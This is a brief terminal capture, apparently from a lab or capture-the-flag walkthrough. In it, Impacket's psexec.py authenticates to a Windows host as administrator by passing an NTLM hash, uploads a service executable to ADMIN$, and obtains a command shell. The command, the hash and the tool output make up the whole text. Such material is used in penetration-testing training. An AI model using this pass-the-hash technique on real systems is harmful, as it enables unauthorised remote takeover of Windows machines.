 ┌──(root㉿kali)-[/tmp]
└─# psexec.py administrator@10.129.95.210 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.129.95.210.....
[*] Found writable share ADMIN$
[*] Uploading file DyqtSXuo.exe
[*] Opening SVCManager on 10.129.95.210.....
[*] Creating service HpfB on 10.129.95.210.....
[*] Starting service HpfB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
Raw Query
C:\Windows\system32>